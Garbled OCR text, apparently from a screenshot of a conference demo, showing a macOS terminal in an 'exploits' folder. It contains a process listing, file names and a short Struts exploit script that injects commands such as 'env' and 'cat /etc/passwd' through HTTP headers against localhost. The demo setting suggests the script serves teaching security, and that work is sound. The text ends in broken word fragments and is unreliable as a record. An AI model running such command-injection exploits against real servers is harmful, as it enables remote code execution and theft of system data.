 REWE Digital
0 54824 54823 0 27Apr18 ttys004 0:00.02 login -fp simonmaple
501 54825 54824 0 27Apr18 ttys004 0:00.05 -bash
501 55529 54825 0 27Apr18 ttys004 0:00.64 npm
501 55530 55529 0 27Apr18 ttys004 1:32.20 node app.js
501 54842 271 0 27Apr18 ttys005 0:00.47 /Applications/iTerm.app/Contents/MacOS/iTerm2 --server login -f
simonmaple
0 54843 54842 0 27Apr18 ttys005 0:00.02 login -fp simonmaple
501 54844 54843 0 27Apr18 ttys005 0:00.14 -bash
501 55551 271 0 27Apr18 ttys007 0:00.48 /Applications/iTerm.app/Contents/MacOS/iTerm2 --server login -f
simonmaple
0 55552 55551 0 27Apr18 ttys007 0:00.02 login -fp simonmaple
501 55553 55552 0 27Apr18 ttys007 0:00.76 -bash
Connection #0 to host localhost left intact
MacBook-Pro-8:exploits simonmaple$ cat struts-
struts-aliases.sh struts-exploit-headers.txt struts-exploit.sh
MacBook-Pro-8:exploits simonmaple$ cat
http-vuln-struts-detection.nse package-lock.json struts-exploit.sh
oc-stats.txt struts-aliases.sh zip-slip.py
node_modules/ struts-exploit-headers.txt zip-slip.zip
MacBook-Pro-8:exploits simonmaple$ cat struts-exploit.sh
# Struts exploit using curl and httpie (more colourful HTTP client)
(runs 'env' or 'cat /etc/passwd', can replace env with any other command (note to escape slashes and double quot
es)
cat struts-exploit-headers.txt| sed "s/COMMAND/env/" | xargs curl -v -X GET http://localhost:8080 -H
cat struts-exploit-headers.txt| sed "s/COMMAND/cat \/etc\/passwd/" | xargs http -v http://localhost:8080
MacBook-Pro-8:exploits simonmaple$ cat struts-exploit-headers.txt| sed "s/COMMAND/cat \/etc\/passwd/" | xargs ht
tp -v http://localhost:8080
Organiz
vmw
expe
Paysa